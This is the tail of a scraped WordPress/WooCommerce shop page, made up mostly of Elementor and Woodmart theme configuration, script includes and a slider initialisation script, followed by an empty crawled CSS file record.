"hasCustomBreakpoints":false},"version":"3.31.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/sibercallysta.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sibercallysta.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sibercallysta.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9a4d3bdd62"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1146,"title":"Siber%20Groups%20%E2%80%93%20Siber%20Callysta","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.31.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/sibercallysta.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sibercallysta.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sibercallysta.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9a4d3bdd62"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1146,"title":"Siber%20Groups%20%E2%80%93%20Siber%20Callysta","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sibercallysta.com\/wp-admin\/admin-ajax.php","nonce":"05f48bf4ac","urls":{"assets":"https:\/\/sibercallysta.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sibercallysta.com\/index.php\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/sibercallysta.com\/index.php\/cart\/","checkout_page_url":"https:\/\/sibercallysta.com\/index.php\/checkout\/","fragments_nonce":"a476e4986e"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sibercallysta.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sibercallysta.com\/wp-admin\/admin-ajax.php","nonce":"05f48bf4ac","urls":{"assets":"https:\/\/sibercallysta.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sibercallysta.com\/index.php\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/sibercallysta.com\/index.php\/cart\/","checkout_page_url":"https:\/\/sibercallysta.com\/index.php\/checkout\/","fragments_nonce":"a476e4986e"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sibercallysta.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_6aea48d4d839a2020fb2c19a2fee54a8","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/sibercallysta.com\/index.php\/cart\/","ajaxurl":"https:\/\/sibercallysta.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/sibercallysta.com\/","shop_url":"https:\/\/sibercallysta.com\/index.php\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8b4556701f957acee60c57febbe209cb","fragment_name":"wc_fragments_8b4556701f957acee60c57febbe209cb","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-footer-widget-collapse-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-base-deprecated-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-banner-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/el-banner.min.css","wd-tabs-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-product-tabs-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/el-product-tabs.min.css","wd-product-loop-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-product-arrows-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/el-opt-product-arrows.min.css","wd-add-to-cart-popup-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-section-title-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-product-loop-quick-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-quick.min.css","wd-owl-carousel-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-woo-mod-product-labels-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-footer-base-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-list-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-scroll-top-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-search-fullscreen-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen.min.css","wd-bottom-toolbar-css":"https:\/\/sibercallysta.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.3.3" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.3.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.3.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.3.3" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.3.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.3.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.3.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.3.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/themes/woodmart/js/scripts/wc/productsTabs.min.js?ver=6.3.3" id="wd-products-tabs-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.3.3" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sibercallysta.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.4" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.min.js?ver=6.3.3" id="wd-products-load-more-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.3.3" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=6.3.3" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.3.3" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.3.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.3.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.3.3" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.3.3" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.3.3" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.3.3" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.3.3" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.3.3" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.3.3" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.3.3" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.3.3" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.3.3" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.3.3" id="wd-footer-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.3.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.3.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.3.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.3.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.3.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8b4556701f957acee60c57febbe209cb","fragment_name":"wc_fragments_8b4556701f957acee60c57febbe209cb","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.3.3" id="wd-search-full-screen-js"></script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi1;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["woodmartelectronics"] = {once: RS_MODULES.modules["woodmartelectronics"]!==undefined ? RS_MODULES.modules["woodmartelectronics"].once : undefined, init:function() {
			window.revapi1 = window.revapi1===undefined || window.revapi1===null || window.revapi1.length===0  ? document.getElementById("woodmart-electronics") : window.revapi1;
			if(window.revapi1 === null || window.revapi1 === undefined || window.revapi1.length==0) { window.revapi1initTry = window.revapi1initTry ===undefined ? 0 : window.revapi1initTry+1; if (window.revapi1initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["woodmartelectronics"].init()}); return;}
			window.revapi1 = jQuery(window.revapi1);
			if(window.revapi1.revolution==undefined){ revslider_showDoubleJqueryError("woodmart-electronics"); return;}
			revapi1.revolutionInit({
					revapi:"revapi1",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,778",
					gridwidth:"900,1200,778,778",
					gridheight:"470,468,660,660",
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"470,468,660,407",
					responsiveLevels:"1240,1024,778,778",
					progressBar:{disableProgressBar:true},
					navigation: {
						mouseScrollNavigation:false,
						wheelCallDelay:1000,
						onHoverStop:false,
						touch: {
							touchenabled:true,
							touchOnDesktop:true
						},
						arrows: {
							enable:true,
							style:"hermes_copy42",
							left: {
								h_offset:0
							},
							right: {

							}
						},
						bullets: {
							enable:true,
							tmp:"<span class=\"tp-bullet-image\"></span>",
							style:"hebe"
						}
					},
					parallax: {
						levels:[1,2,3,4,5,6,7,40,45,46,47,48,49,50,51,55],
						type:"mouse"
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:true,
						visible_area:"20%",
						presize:true
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sibercallysta.com/wp-content/uploads/elementor/css/post-1146.css?ver=1764609825
body_size: 971
content:
